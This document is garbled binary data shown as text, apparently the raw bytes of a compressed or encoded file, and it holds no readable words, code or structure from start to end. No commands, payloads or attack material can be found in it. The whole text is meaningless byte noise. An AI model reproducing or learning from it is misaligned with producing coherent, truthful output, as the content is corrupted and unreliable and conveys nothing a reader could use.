b������H�W�P6�1�Xjh�2��n�y��܅(��a%
%Jt��3l���] �Y�(J�lӥ(f#5ؠ>N0�.��ݴeL0
"�F�＝W�/��~�˾�z���ņP�,�S�F��8ʊ	+�m!�!"�;��2RHZ�$��߹�捀�� AjZ��"5�L���������e�ۅRΞ�H=3-Ӈ�����Pd��*V�lO�T_�D(��&��#AzF������!�?�j��ş��^��x�F#���f0��:T��R}���v�ft�>����ߴ�n��) �.TDd#mܟ��*"X٘��撡ا����o�^B���j�e݅��p�������Id�� (!00�,S�/�O�$!���ǦS%��@�L�-�H��++��������r��<�����4ҖDi���v����20�a&�|�|
�� ��B��1�Ğ��9���ߧ����%��C���;K �J"��	 
�Z@ B�dѴ��/ J�4:E,�b�+��I�+y-���g�"|�#k%g�X��b�f�4�� �/�+�"� ��"�p�BX��}J��^�j�`�Wp��Wq�C���^��/gt�	�^z�#cp�q���iB�RU����:&w���]������.N�|+���Fn��������x˽�r�hοfC��U�؟�׺� VB�L�J�!`fd
m
���w��׿����g��<����y������MD-�b�5���~��s�AP%�\w5~���ɏ��������+�07���	�hs&�h��)�(�a���v�+�Z��V�o9��y]����K�j�cpU�P�'B�C�h�L}ϻi5��d���>�b0��4��?�o_�&!�<��<�I��~�?���`.{��Y��8�DB�� `��[�� �
��.ǯ�{B]�?K���Ԣ=j��չ�@ ���G/����x�3����V���5�(��<�BѲQ�'�y�P��J�7��{��:bE�k���=Ġ`���E�*��(f�I�Z��u��$��d|Z���>����b���9���s�Nf�]�{�r�y�~{6Os�e�q��ݏ�.���r�����'^t������+ǎ2��F�)%���麎�3���|�a+�J
�R2��D�=���y �U%�H)�����/�ǐb�����#t.z��<�%/�I��|�|�Y1C�Т�i��z�:C�������A{�<�����z�S���x���<����?�n��6U��I�� 6���M��#z��<�sF�~����шs;� w��R�@)��o߉��B(�c�	L̈	A������'���y�K?�+�@r,�B��i�j}�&"���RJd��6ՙ�Xv�<�f����5»���44���:��*m�ş�u�5�$b��l�k�;��>��q�0$(� �i����x ���3���w�Q��HgxГ�ӿ�sx�����KNpg{��m[&�IAj6!k�k�$��O�� �iЗ���lt��~0��c���`>ڭ����S���?$O��M}kY� tLW(�����O��@��߀�ˇ�ѓ�oy �4�M���J�k�s�͖�P����|�����y)�=�:���i�(�֭c&�F��y���),:���������t! ����?~/����i��4 ��0O���t ��O�2O���f�殛?���I����fC�^B�@1�p;� w�M��SR~ -��ņ������_���5��):��B"a]5:5&�~�O[ �A��]б�Q����Ml��{���|�[��� (���� ��ԌO(��(�1��C�����_�l����#���v� �@��M��gח���?�s>�O�֗s��ײ6>Ck�B��4C�@�B�d�Y)i�d�T"�_�7�y̼��6��7�������*z�֏,3ӝ������Rf���(]�S>��ڇ!{�v� �@�n�3�����?�	<󧿂�?���O���p@�3�"�J
+��~_�gJ��H�+��PtZj��3�F�s���_���������)�����i͈�5��v�8;S�~��Ζ��n$qb�nE�YJ�@�BH��S�v� n�uj*��0��S��6�&B�r���/��_�<��sk�c��R��U# �o�z�7t��%�)�|�Ā�Vk�%���7����Ox�����m��] ���F8�tD���dt���A
Kt�C-��W��G�t��f| &�-���n�fz��;���3w� ��k�^����RH*d5h"�+��@"�m��}ًy�w|%�D�P���}���M�6��m��-���y��$�c��~��4[��w��ҽ�B���� ��%�I�ʀ�V
� mGG`(B��\����+���Ț���H΅��z^���]T�>4�
����Q�?�l�}I�0_3p�c=�|�wn�x ���	��Z)��m(�&���/���?|��!��3B�qA$�q�<�dg)��M�B@P�<�e6��j����g6�-sO�d�����0�*��~��><a�s;� ���&h�C&ݱ���w��x>g�� �qGLԈ�f���\k�&?�i��n���z]|�e� �^���󚊸P�w�i���Q����x ����]��ja։G]�W��2|��ĕ�`m�6�C4+�	�i�h´��ֹz �������������_�ۯ�]Rp��n	V�c�Y��4���N� ��ob�g�!:�<�Ӟ�W���R�7��q��]�Ab`���B0F7u��4�l��o�)�|005?h
aS`��\��%;�M���}� h/���m�֛,i䜻G< p�ڠ��@�i�_���_Ÿ�8j�uQ1�I˨�L
w˄�6g}�s��o�}Yߒ��B-git���N���m]��|9�s;� ���I Z�L��~�0bPZ�#��5<��?�q��H`-b���v�A�f,�3Fl����/)�4����u�_~ά����N��&@���f���YJ�D@e�w�S��
R�D��v�3��c �=m"}��\?�㠡�]���������&>楟���2]�� �vi;��b������/*��,�������l�n��������r��= ��- �b�3���R� ����q�_��+x苟�Gl� (�X�˶��̖�M�����޼�`.�1O����Uķi���ٲ��k�6�b�%"��n�s� ���
��-RӠ����N����W}7{��9�Rk$��n�F��\/�e���~�$ſ]@�7Ko[`,��E���q�c?,g�󯳘�>�Dd׃��; ܞ�A�j群�famh|�/~�}��8�-�Dr�X�����i�:�o7XlWp��v���r����@��	6��l�s��Zkl�q^9���ۦ���_��������J�F�N�8l`}�Z2��'^��^�ֻ3RSS�DV�9�� �����6�I/���F<���l]��?����{��s���"�WY�Y�a�~���ME�t�s�* ��Z2H��'� >�����Q��:�um� 5�Y��� �\�k�;�X�7}̦�h��t�]t�ڀ���6���c`���&@{��"�8w�� ��i�6�X1�Cx��^�S��t�ЅB�b����E�r�~�]��F��;�\����-�}6�w������E��#��նY���8�;�< p�j~�PJ�����H@Y��������u�;.j���Z��O��l���%��,����T~c�-��?��7^�4�`�)O�����{ͮ��AD�%�m��ά����� �� AEо�C����=px��k ��V�"������ZE)\�����v�L&ƍb$�=�/�ow�y�S���X��z&�� �-�[�n�&Dۭh8Tί��s��< p��T��RJ��� 1��#/���8��1#�V�`�z���.|�}�ߖ�z��mZ�n7�?��l�,���?g����y��S�Z�e/�^4{�vy���F=��FQ����]8 �����i\ F)2��g��s���d$�u�B�M���v�۝�o�~Y>�2�o�yomԳ�\�������\{  �����W����7f�s;� ��"��� tZ�|�ֳ�.����1��	���p��H�Xo'�%��o*҃�Z:W������}7�+��s�9&[�~!C0��^�g�h}�D���n��Oi�0i���T�s� ���zo��X�"D�6��G\�g~����RV�c��MZ$DRӠys�zq)ݲ>�g;�̓p_R�4�?��6)�ş��6���,;���{�t�׶�� ��	B�;�< p�*K�ݭ��׀@ ��K��_/>�rI�ʇe��u �N�c���^������n ��g޳�,�����m)঩���߮���X��������љ�9w�y �vW�P �Bj�tp�g|��ħl��"�I��Yϙ����T��$<?��	.���ݯ~���g�R��`!���ql@,�6� 蜻�x �vU�5`��;%^{	�����L�B`�0� ��	Xz�?7@�\��l���Az�Q�|��l��{���������lB��`"B1C�f	��s���W�%Ђ`�s��@����ta�ݲx�����s� ��Rd���%��'�Wq�E'Y��$�[���t�����-��v�f7o��?�Z�-����/\�60���	�0{�N6�2�Y��T촶�@��EB���C��p�����U5�� (�-\�����}�t��g)���9�ű6/�ۦHo��v�,��.�X�X�ߗ bA��(����.Yܒ��M%md0�_b$���[�{��й}� ��
	�B0� /����Y�ą�q��v�|���n��l=���g۟�0�o�YK��5��t��^�_f'����O�_�f@�:u!j�P ��������~�6j9�l��� ��  �]%0S�j<�^����I�P��h~�]R�7���K�-3��~�|����W�T)�E�����	b�-�(X��O�D��:��H6B.D��7�^P�_l�����!�E��M	9�>: �]e��*��o|)kL��ٌI�Mkї�u�u��oƃ�Y���,���0������w�MH��Hj����Y=ƢB�F	����(��B�@Ȧ���q�������W �]���#��zi�����%#sC��,�[<;4�?[�zDK��-�oV���&`>��@J�@ �MX�-���wr�[�����A����ڙ3�����+F��cGY9�Jx�����|�#��q����$�,S��d ��v᝟�;�s< p�J0,�����Rm!���IK��ۏ�����������9���ʒ=�߇,��o��~㏸�O�:M20	�;i�������ǧ8}�ixχ����=�. W�g>�G���x��<q�w�޳�����圻0 �7딛"��H`Yy���ɱk.�R�L�Ƞ!Ljz{�!�bg��1=W�<�$ſ�Y=l]J8G�
&t��ˈ%�Z�0�a�Ę� �"Ln�������_���.C�0u��t骅�Uʬ7��y�}���7q����9�彾'�Zd�9+^��.��#� �ܠX��aι�� nǅ)�`� }C1�J���+��#y�R$�LL�xLl�yu��m� ,��l��g�f�p���$�R[ȒI1�V��rLPX/���ͻ���5��7���\!�H)
��C�������2ܔR8s��y=��0S�{w� � ��(J��'�`��\�)'��p.�#Y�,���l>~Yz�|�m��oޮ�>l?5`�,L�3!�ueP�HgP4���7|�Op���#VJ1$�#ɛ������i �@|�L�_]q_����ۣ v�؜��< p;���,КB�T c<��>�;t��$��W֩���Pݺٖ���lM�/$��m)�6B���};1b��+ºNt�;iY)C��;���Gܴ���B���mZ�??=�1RJ�Q���1�P_۽4/n�|��L�~���{� nG� !`A����m�R��U��ħC�4�JBXӖ��?Ѳ��t�y���϶�Y� m;��(a�amK�2)�abxJy������W��d�&�3�D�t6gfg�!��8�r��L���ߛ�����uot���	 ������A���Qj E�%oc]G���|��Cr��躎�F�������
����Zؾ�`���1C�B$%���|�_��WR��H����90F)	t�$T76�ѹ�@58��M�dD�T�x([
.w����%�ι���Q!�(�з�5�c>�Z8m"�
���@�ϑ�
 �a!_Yr_�.����EYQ�4��&%��|?���� ~�Nr�S�t��	t�$�<W�/}G��I�~��|`}.�t�s�x �v��� �J���e'��'�-w��Xʤ% 
�:�3����Εޟ�~��,�g�/\7�0Bt�ݍq�������ih w��jS�צ�>����[᪫���KOr睷s������q�j���=�p��� ��(�D���B��h��q��|��M`FBV�H ��l�F>��"�f��3c������#�83��#���]�6:�2~�;y�K�ά#1`�V�K�u�� ���!X�a�Oz�����|�s����&^ĩ3-o�?������o� Bt4��uu�[K@��<{]Q ��p�s����Q:�~��c���(J$0?�おs�� nG� c]oR������"ys��E˚�,�~zݹ�,�9!
�)�����e�
�-�w��F~�˿�2Y#�����ҵ �g�B�1����������H�̩3w�p�ty�#G�<����>����k���}�����t'mg�"����a�(H��p/��o�܅	羋sBA�����W.?�UOz���m���6���M~�X��͏��t���s_�_
F�b`ҏ8���X��d�}�wRn>E�5�]��f �"1x�cO�������4�ݴ���	��Rr Am�4k�p��}�#x�}/_���L-���� �����`az�޶gk�й{� nG)��+�"B��s��L*����Ҳy�/��|1�tП_>��,��~?�n~@��i�QJ�D&�������e�7����		�BJ	P� �G����o��+�A��GA��j7@QU�r��m�a�ջ��o����g�C��2G�����A
�mg�[0�ח�q8��] ��%� &J�)��O~%g�����qYf,9ӟ?�_����}��.���$A$�����_�c���?���]ɤ�ȹ타D�|󷾈k���i�M,]����� y̑�qlr���Z�Y�~����o��K��: -�!ٰ�o;�׻W\��FE{东;< p;���觫'��O{Ôhs�tvl�M�����������A~P�,�����W�����彷�'��/ D�P 6J� -gB��[�@.cVF�/����+��dL)�0A$���1
)N(�ˑ&�0��]����ݟ�x���x	���٘D�Z Vw|�{���Y��qD� �7ݡ/���]yi���3��:�_<��%��O!�?06�,L!�l�?Au�?N���M����`=��tF� ��8��D�Y�{�O��X5ډ�d��N,cr12�iV���J��0���iNЎn�K��s�_�<���`rd����� �����e�N�ι{� ��B�7
C��E�B��b<g�~Ѳ}ζDpK�qо6A��U�LiQ��|o���&Hݶ��E���$�/=LH�#��kO`�	���1)uH\��i�ZB�0@��k�48��	�:tƨY%wghXaB��������#��^�}�� �h�� �Y�e�.ι����Q�0�E)b\��'�V
&��n:����v�������[���%��.� w�3ᙡ ���@��~���L!}G?�p�b��+������#���ra#�;"&�� �i�u(M�PJ�H�0�P�D	`�d��-&k\��G�3�S|폽���:4 H���"$�4+�O 	BS/��D��� ��V��,�����}|��~������ �#�.� ng�t;����\C����ٞ��~jY
xSz�N`���co���ցx�bￕw��7�䷛���e��n��ċ_������ǽ���҂�D��� 0 �,3@I���	�0��]�;� ܎�oZ$������퀷��l9��}������%��b��&�ACwf��`��񵤻�zF��#1F�!	g�i֛ӌ��7��7��c<�) �BW�����Z�j��Lr�?���b8���߹���Qf��u��^r��SJWw�	���m����@`v�/�w�[�����~���H"�53����:7��Ej��
�L�e��9�BĢ�ʄ�z;|�����W^�3��ɫV9�M�(�9@'��?�F#�]Gx/�/7�3��_����{b�c�^E;�S���נ=M�O��������X��p�c"m�(!r��ܺ���� !*�D�!Ckh�DS��HW��d4��^�����������O�E���v�QHd�{��,�vw�l,g���9��� ����uQN<�~��)����~�[�����)��}� 7=s����{�g�	G�a�x�׳Ma��[����n3\gR"�Dl"�����H6,MH�F^�_���/��<b!b4f$"	B��Ƥ��ӝ;�< p;Kj1Z�>�J̌�92��v�L}���������u���z6��V@-�Fh,�t�-oxBM��=�d��|�Dǌ˘,]��M0��f�fb�tp,F�x�U|���8���I��UڠRU�(��Ͳ�w?���9��] ��DF�^Da�����~����F?�g�˦ ���H=��r�w�������#kƒW��6�Ѧ0r7!j 5���d+��/z��������٬�� ����ι� ��TH� ��'���Z���as�����t#�oF��Ep�������֋�3����Z������H����D,'L��b�U�"�:����DFFv���/�_��c?��5���T߼�@@�-��ډ]��F'����J��H�/�.����� �z�h�U��v���w����~��PO[�_6���|^�l�	�VφK)���[��g��BҹCYMCB�|��{Vt)�0=��K��i7/���s� ��@�����Oꇻ�Y��/��o7��> s��י!"P�[��ϠR�;�~��W�K���2APtY+�m�Xv; X�
������>���9�Z_+ڷ�-����?k����[l�����D�28���HԺ ��* ��y 1� ��Gʝ<����'9��;j~=����Y�f�<r�b1��� �%���yG�<H��t�li����޶5�?{~����Y���"t��9��~�y�Ű� ��U�҄��4,M{��/�߱���v�b&�fzv�;@< p;o��>Քs�׳/����+�ZL�/���[�,�PU2����τ���T-�!��~7)5\�����DA1�2 �G�B _���N�) ���� ��ӜB�������uK��0�ϛv�[v��tp߸��ш0A�I��g��?����d)4���Й2<���Z 8π ����;�<�v�̥�C��պR�������_�3�ͷ��E�d����bQ�b�Y��6'*
��}�eq���ÚH�uK�P"Bdmm������������E��i��p� ��%�p;�P�Vk��<����@AL�DA6����m��M=�u�ʟ�>����B�������"gĐb�����
�*��z{W�e��tZH��SÚ@�#�"���t4��7��{�@�LI�	���E�����:�]J�6�B`-k�N�Q�vƹݶ�Oqܞ7M4�K�d� l�N���V����w�m�7�IY!I�F�FE"�i�J�����m�0�&�R�H,�(�mI
�4��7�����\H��(�e���bVWcL{D�@g:�x����#`��bM�ans�{�_�'���O�i��*s?�i{���Yp�P#��J�H���;�v��W~ߘ%GhWж#J"I@M�JGێ���"ı�׿���w��#(bp��	��o���&�/�TE�!���s�3 n��e �;Oѕ2k�˴pI����2s� N����Z hV�L6�̮BW2�1��
���,�u&-��� 5 �D3m�&qt4�.:Jp���/��AZ�����LG��!�CL�`�7>
F)Uer�i��%{�D��}�3 n��g���f��K�����_<+��-�翟ҳ��/+["f�M���!W�mE�)�㖔�!��21Ha���̏��p�?�D#�NK��,�R��{���Sv���]�K ���9w���s� nG�^�"Ln����(���mI��\�-��	��v	\�g�7����a��s�VW/쇥p%��&�V��q)䶰:\���視����^��@=��R��M	�������H���<�j��1©[o���t�s% ܎���7��Gn�*3�։}QCù��ϛ�ˇ��B�zL�_�.���������~2�X��(`0��:B3$��CX+���������e��;I�y�ؚ���5���=���7je����4���r�����q� � ���Z�Wϧ��:M�%D(���c�v�?�.��	ܦ�O�$Ȧ�V�@[
Q'���ѱ#��~�?��V�{U0̴��!OZV�Q�������?���zR7��A����j��d3�#�r僮e&h.Ę�ښ�� s���3��k��qn/� ���,Ш�%(�>6�ɘh�P4o���~�_<�߸�4I-s�s��I�O��C��fN[��'?��_y=#�Vz�� X(����uB
���Ro�Q�H2!�RaM��`�\���At��3x5���?�_���M��>E�:��fk3��	�d<�S?�	j-��P_��_ B0�C�8�w�ܿ�J�
��3 �Κn�pׇn!�BLT(���ۥ�as���>��ߟm	����)�a��B�4E8�'����z���Xo&D�J=C��l��Rj.��P'�Y�-���#q�ɚ2<r�3�)���*t������+����4��$� �͠��>�Y�O�h��;Ӣ�|H����XW�����gK ��:�Ο ngM���z��!�0"@΅��Y��ꂁ%�|��������i�M?+i�c�BL\����΋G�[�~;����v�����4��-���vL�kX* �?�G~��~�z�;I�B�f-+���~�Ԗ��ˏp��?��(m7f5���.5�B��(w�����$��t��v��;��n}A�-���~���z��} ���!P
���oܯ�Y����M���Y���Kg0�DgʩvLh�}��M�vëB�nt�0��B�4�r᭄�V�a�b���]�c	�@���'��G��O�Z���$j�J@�x���#5�O�a��� K�,��
�fTUX��Ln>M�'���7x ��b�dp�>D�J)�.	�Y�����=�7�F?�07�Oo���w4����s��3�F!pQ�N�>�y��Z%wN5H�~��2 ⽶����(:�$b�vj����?ೞ������. �F%HF��`���=���e/�Ҳ�D�4�ck7�]�H���R
����(�<�3���x �v��������������WT*�;n:˷�w\<�_�`�`�X�-����K�p�1�����_�|����ZRQ�ͦ7.����º�"Y�{�x_��o�?}�O�-�3!����!�rS����]Fy�2'���N;
9+�]}��֙B�D>��w`R�}�Lӹ�� �����b��xɄH��>?@O�e��-��9��v?l�$	4͐�B����/�$8�Q�yXB$��{��-M�WI�(���W�����/����f�U��.wd)��je�O��_�b�L��%Ɔ`5���wq]�)꿗���B��[�$�s� ���f.E�����#��]a��{���e�ow���sǲ)���;e�2�
��Z;���\w׽�����f�9+��w��>AD�7�*�x��u>��/�u�zMRXg]����!�i����_� v�?�~�gs���Iah�ZP����Z��y���u|���ͤԠd�{;w x �vT@��$��Nq��w�����M�����ӯ������ү/4Q��N��O���2}|�B�� ��`�#�	G���p�� � "@��ֶ�����Ӂ_��?F���X>��H�H��������lB@(f(�#���[�/_�6^��W�S���~W�B��X}��LAQ���ie�֋4 0��#�4��#ם�I��9��i�c����P&����.��ѐ������{GԨK��k���  �e@�v�UP��-�%n���d`y�(�t�����o���j�9CÃ���'�R�4�A6h���t��#Mq�w����R���Հ��S���Ŕ�A���#�������ڏ����w��@�·e=��C�1���.���w���5�&RDb��2d�(s/�(����?;(2�+.�ɂs�� nG���>R�N�������ͳ���s����6��R�7,�Z(���C��H]p��ȱ/x!(�N����R����te��!������?ܠ%`@[�-1��
)��ʎ��u�3������O}�+x�o��<�S�8�Eu� �6P`�bѠU�e�u/�Bu�b���^��D�������5 ��y�.P�Ĺ� �a]2\��'���V�����m������6m�%ׇ���7���sYj�������O&��:`��*p�.M��^C r���W����Ox4�(pzm���Z���()]������[��n8(Q�`F	��=� ���g}�Ms(@��5O��O���İQ�{{��4���||x��4��aA*L��˹{�3 nG��W���	p�:��w��M�������~,�R��[�����S�l�%����� �����u:��_���b��\��c � ���Ҙ@(?��'?�gx���G�&ƆlwЕ����F��w��/��Ͽ���w�FL�C2��s�[ +�!dîY����������+����p�F`b}G��%��=� ���~9���u#S�����W|)�6&r���+7��/n����}������et�m m��h@�&︑~�F?r7P蘔���J�k�%��� F���?�.��"n��N��� ]�()&:�u�>�`���������?'�����!�z�+y�MH��6f՚����-�/��!���������,JF����6�ι{� ��"P�0�4;�G���K����Aά��}������7�:��6���l�������&E)�� B(��>�?�O��wJ���Pw�̆��Еӳ�
����Sb�%Rl�n|�'Jt�V"u	�ye� YᲣ\�_�?��Эs�(��
M.�����AD6�`�f]�٧~��>�!�()�X�+���|
���z�o�$"�{n�C�𞥅z��.;�_vƯ瘦��U��"�>��٥�����Dh}5��o����U�dСz1�G���S�!X�tE1��Y�H��zfk=�Bs��������'��g���|�s����qKP¦%������@��w��;���N��3,��s��;r;*�A�k��e ��?e"�� I�J��(9�u����k���R�1?��i��>��~�M���U9a��I�u9���E�� ��V! V�ޛ
-(l��u5 �H]�/� ��u�.���������V��ϝ�FB�W`�0y���羊G��r��&0�B�P��2M}Ե���RR"�~	bhi$Sb����So��DLZ"@)�m�O�;w!|
��(�u)EIԳ�.(_�o�1d�-t��DR(�Ц��~z6
[׿Ok���_6U0}�v���� C����	G5B���YM�����C��Ϳ�&8�,��}ڽO'���m.��n�$[��#��c�7���ސ�^m`��ۂ�(1��gp��_�����_z���gh%�:Z�Z���)@c��	V���A�Xa��3?�/��N-B) �&HT��˹�W��A��KDf���܉p�ظ�����@$T�F��)2�(�F���"��g�����r��c�]����e�BJtR��#º�8"�<����.����1�k�"�	q��P� ����1oN�O�!��l��O�6��`F���2�@�H2ep�%4��b��dxQ�ɗ\ñA�.3L�"c���^��%h-��)���W(��+�?��M��n�â��_�L{p�s�� nG����� ��Ą��?���{.+i��Or#�P���l>s_����:��a����?w�ӛU 5]�b$ct93�+�H�2���C����XNw���gBl(Z�Qb�PD�~��t+�i|��vW�
��?b��گ�hd,P�CF��L�w}G{-G���k���,�,��N�!B�4��}�(��`HeLT����Qʇ�`Z�o���%3���y �v� �ZP��u��G�����P��h�bwqn �K��y�z��=���i�`Kncz�M������5mQ���Eh H`b�$g��8����FH�z+����:�o$�~~_Ԣ�Y@4�_k���W���h��U��4/�X�w}>�O2a h���<��/^a}|�X����Z1����"�j�c��~b$"�s��?y'�#�F���Q��V�B���9wOy �vT�H1E�Z������ȷ�͕/y66�MD���@+�h�U���~��M���O��q5Y s������0�l���L��(ٔ�Z�L��C�feȉ���ዞ��6��n��Rr�8� $�������~?��BAg����p�(+��,�ח�>�	�cɴC�q�_Σ�]̭v77#$w��t`"E�$��B5A�z�O�>Y]�/��'��]7�w,�:��u�1�$l�};�Λ�5mXeڒws��Ā���W�{��W�Ж������G[ط�>&[�������clX�-c�(m7��@"�b�1K��B�@@W8b�;JC�̛�����kʛ�	}�-u]�4�/�Z]	 B�_��gf��&��/C��`�xFOy9@+�4°�<��	���*��I��a-���b�A��h��>�]J�F�n�E���o�ן��L��X�i)gC��_	|�����Y��4�:�$Ԍ�������=����W���Ȱ!uJ��ЏT������f>�5�Y��fq�	�BF��ڶ%��Rh�Z��B�)Q�T3	ͅ&F�(�7���$��������Y?}N��� 6����䪓�u�����C�f��X�R�� +E0�<�<��+H��[,�?�@�~�!S�g�є��X
]���/�>��oA�!�a�����(	���}���  �]5 "������>����)](��y���V�۲4�F���e	�Z'���y��ť�K������`fa��kD�v��	1��R�F��C�)k\wlē��'R��d��yo��7@$�dS>��7�g|3�K��89�����Um(�<����ݹ�	R���Ԭ��B��M��,|?���e�;펷���\��Y�*�.f���oy���c�Bm���M�ň�����!M!Lָ��1u��hR`���2�����y �N�q�[�����7!v��� ��.S&���D������j��
�y��A��й�� ��1p�X�X���<)ԋ�����c��l0�AH9[���YM�L��
�ʤkke#k\{�1s��\1-�I![f����O0�]����?�{>�[o�k�?���I��vW����@����Ж�(5��K������R���U���=� >?��S�n_�Y�P6�����9�=�,p�-ً�cNK�2Q�$$E�2�;�;6�QW]�eG���:��P�	�ݓ����E��e�7��)] *�)$�xrn'�_��]��bb�����W��q(s)�����g׋�����l�Y���qp����*}�P���V�?��k�%�h$@WȦ�:��R2����p�5�H���i�"1EH���y�>����_�}N��� ƺB�E�ι�E�nW� �'#i$h�82䡯~%��.ڶ�q�x�ʀ�������.����6K��i����iF!�P�t�� <��+x��W1�eL�%#�6�RW$X�-�g���8}�:�~�W1�uB�tLh� ����?N܁5!@��/M�U�s�[�լtaә5l�-�c���7_���W	6���5sg��3up�����m)0D��N�Z.O���<����r��n��@�+�`̄��Y������g��Q'�[�A��⃿s;j�B�M�1�n|#1�AHw��_pÛ�zv���s�9�����}���]>����?߁���כ� �ʖ�\<_����h��G����C�]DiOӮ(�2���muERC�� ��o�#��&Z�E)��4�˳fEι��S nO�1�����?x9ƭ#eEa�4����i����R����S�����ߟ��[��7��l����f��J��8�I�)Y!$
�-�#���K��+.�x�;,D2Bڲ���1Ta�DL2����j�0�;��}�N�"���g�9�9��|/ ��Ddv&>��Y�d_ύ��	�L'��)�$֤��R���9����K���SWl�A�l������oFQEM� F6D�Ёd�e,g�
��"v<��y�r��X���A��R?3E$� �0�b�
����殿�q��?�o�9�3< p{������{v�*�bE"A�����ôU�� �'��X��8pK�~����[����7?D-+�(%�bH�uЎ��!X�u{^��Q�J��������\u�*�ڮS75A6퇸�.%
Q`���������O�������+=B��H��k>����,@�BW����1ג���5�u �&]�lО�6;��ڍoY�ߩ��� ��PT�:�� r�4���A��a���A��dUƈrV�Dl%E;R���t����m�t���������g�8]�Q����s� ܮZ<㟿��6:�^~����2��$�ұB�ܑ����.��n��^6�-{ܲ�]v�����VÂ 1�&����	+�R 5h.�Ը��c<�����h�tk�b��@+�l���ٔ��M��t��>��|�4]��E�����������;L!bZ(��<�!\�c_Ewt@g�HeS:~�u��n��v�z����@A����Рn����2n"Ò�be�#���kN'XG�'�WP�_�PH11r7��l��M��ft4������~'���P�0P&���� ����5 nϘ��
�5C���C�3��-�|���\�������>Y>����ΞE�ҴgI��\� �P��u�^�@A�Q
\2}��<��˹d$]'�BCdHVEKG��k��R2����fT��D��o�9>���L�D-��9�K< p�*ƍ9�e 1Pr&PO���7S�g=��xy��tV���[S�[�e���k�"�t1�|%X$$Hmo�M9�z��]u%Ͼ�8'W&-�Ԋy1�,�"4�5q`�L� �B ��f9C�;�5��?�*7���BbV;����U!ι��S no�p�$�dt�&eu��_�b��?�V��$�#}z=Pb$A��m��o�,����MP�	���P$R]U��2�~3D�1�����岕��$�?z����ZcƺeV�6�Ꚅ����2n�|�'�7~���z�A��Lɻ��;�< p{ZSe ���k��b'��k?�3/~G���N��D�՝���������F�\��ƙ�lt�+���H	�_�X_�g6��`�M���~9b�ApH����Qp��\|dH� db����_Fh��.O�V#��c�Ya�[~����͏3��@N��Z� �>��" ��&��q�	$U:�VN~�K9���s��X�H�F�bcHG-2�������dpY�`�~�B?�X�+�&�>0j5X���4�y��.=~'�#���4CR&A��������s,�`��j�05����{^�F^��?ƨ�!WNm�H0��r�����) ��-@c�����<�$��(�@�w��%/yemB��5�V�a�q�#��l��>;�nK?����Ԧ|`u�L���V4RPJ�Ĥ$�8��5G�q���N�1��u	`����������%��鑱�Ш1��n|���ӯ�1D�
��1 �
�	�u���;�< p{ZB�	(F466�1`���H�֗0z��6�h��t-��Ü
�b#@4n��l�. K2mV���^������p�ѣ\����ADB�БE9��&�H3�E�]&de�eςK4�1q�3�͑w�ڛ�ӗ��E�1aeR&cbh(��/bt� � ��i	ȳ�� E�@��;Ɖ�8�՟F�����ƺ�N������q�� :���4(�"�$�&p��*'�cue�E��3� ����+b0�B3 "LrR�$�S
�> ��5U.IG�q�/~������5(����L���e��j�� �� ܞ&"4f�}�F��1VI�A!	X!��K>�k��@(��Os{���R�J����}P0�c�!J �@�4�H�K�#�Mdu0b�A�B4bHh1��p�"�s_�DAs�5b$	u�z�}�[�9�s�M_��|��Ȥ�� C�������1
�t�M��}� ����Qk_	l�5!�P3AV
?�<����r������/ac�y��@_��/�~}������g�v�mn�P��!n��W� �"��P��ϯ�l��~�!nZ㷿�{���7@����L�p��H���ʎ������5 �>h0:"4Ь��]�K~��2x�%��P$�S���P(��S,���(�R�~+4��}�e%ֽ!S{!b��F��2��J�0i����6^���C|׭��kh��Z+�ۓ< p��0� *�p8������x�:�h �9�p8D�&�D�fZ�	�A�a�Ǵb�တ���@7�0$0��~j"�"I��d��a1`]��ы(�3�����^�+��U�{� (�Vc��q��I �}���Y�I�X���w����'�������Ә�^�%P��͙�$B�tZfk�-�}?G."R�"B�'����<!h'u%�e"�x�о�����R?@ھ�H �5��g�s{� n_���ZH�A�PSњ2�+Wy��?�	�ұ:���>0��zY"���A�� �Xd,�5B�A�Aj��F8�$Eֺ	%4���o�-��Ӭ�t�������i �0��q7_�s�< p�[���/04�0�j1_�/��?Q���g���J�d$��tґ�@J�VٌR���� DI��[���d�֞	M$`��2v�xۿ�n��o��z��舀Y��X8�S(��g �}-R����D0��`(���	Bc��"���}O��Od}��ZJn�j���ဧ��0E�mk��  �A�J���]��c��@s[G�@Ў�J��h�Ԟ*�.($�E�ι�� ������k���0h�904C��(C`<��<�����ݥ�nOqd���6�������f!�'cV�C�	�wk�2���Ʒ��׿�g���ڐ	�$&�R��>�B h]�hAh$Kf�˯�9�= ��6W����Р���$�����!2�0d������,.}�C9��Ij��+�uB�߽����ņ.��G�
������Un�ݿa�&&������0�:	�V�Ϛ���s{� �P��D
�̏�)��9�믠�5VrG+GɁ��Ka�� ��+�T"�~;a�7���xWM��au���fD��Cf �v��)����'��W0�	6�M��d�72J�t�Z iB��XOQW��a��~����Z$co��܁��;�$L�#����y��_�b���'a�SS�Z�� 1-�\�}�1L��"�6a��lY! E7��4 �����>�������U�I��Bg� 
F�J�)�jlhK��Qn�÷���n���$(#ZJ=�/ 8wPy ���Ԁ	�lL��C��_�l����\}	�v���:��/>���=�gުu�!�:�iJ<Ř�"�Ja��>Ű.Jk 5� ��<	����[s�kDh�0���x+�o���O8}Í�Bc����d����s� �p���BD�����d��Ͽ��}�p����A�Qhc*�"$���0j-�J ���H��R��H)�}
6B��1��z�k��̈1���!%k&KA�A0���#@i�����?��|�����EC"�ҐP��bIP-���`�@:w�y �\������-�9M�~����#����r�K��e�?��
!F�)9gD J�A��u
 �XS���!��F����� �� ��?O�돩��R����3H)�]KA��ַ��?����A���.�G���ڻ_�SD�Y��;w�y �56XہA�B�������Ib�y�/& �G\�����g<��?�	�v�Ж5R�8#��~@�O���\��!�������7��4�_�&dΔB�����4���>�����?{;������ZDH=�QH�-C��u����E(�n�'��t�����< p��1@����M�,�g0��X�D]�1���z�,0�tĥ����?�Q҃9r�U�U��~���t�R���fف����Y�6R�:��@D�<D"���﹉3�|w������ֿ�g&���? ��� P�(%��z� �aHt�D�LN�ǿ��}� w�5���@(�@C`2]�'������Ơ�>`V0'Ȧ�}�<r�UWp��+9r��=�R���\z�#�� ���!M�l�躎�dB��8s�]���"�r7���ʙ��ﻙ;o�0rK����F��ٱ�Я��.�P%�7}�$��ǃs� �9��!t�ۜ9�sn) �sιC� �s�� �9�;�< p�9�! �sιC� �s�� �9�܁4m�5�)3�4�m�E��e�d��9�܁4���l��Xw✿�t���[���y��p�9�ܡ1�Tkn@���ٟ�O�;��{�y�9�܁�R"�<�~�,��4p�y�9�܁c$�L�qv����R�M���?_/pPy�9�܁B��:B�I)��[���